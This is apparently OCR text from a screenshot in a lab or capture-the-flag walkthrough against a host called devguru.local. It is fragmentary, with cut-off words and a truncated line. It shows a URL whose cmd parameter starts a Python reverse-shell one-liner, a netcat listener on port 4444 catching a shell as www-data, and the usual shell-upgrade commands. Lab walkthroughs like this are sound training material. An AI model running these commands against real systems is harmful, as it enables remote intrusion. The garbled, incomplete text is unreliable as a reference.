 devguru.local/?cmd=python3%20-c%20%27import%20os,pty,socket;s=s
20
Call Us : +23-345-67890
support@devguru.local
ru
+6.5%
Trends
78%
Shares
95%
Performa
e For New Future
kali@Zeus: ~
File Actions Edit View Help
┌──(kali㉿Zeus)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.252] from devguru.local [10.0.2.254] 58724
$ /usr/bin/script -qc /bin/bash /dev/null
/usr/bin/script -qc /bin/bash /dev/null
www-data@devguru:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@devguru:/var/www/html$ export HOME=/
export HOME=/
www-data@devguru:/var/www/html$ cd
cd
www-data@devguru:/$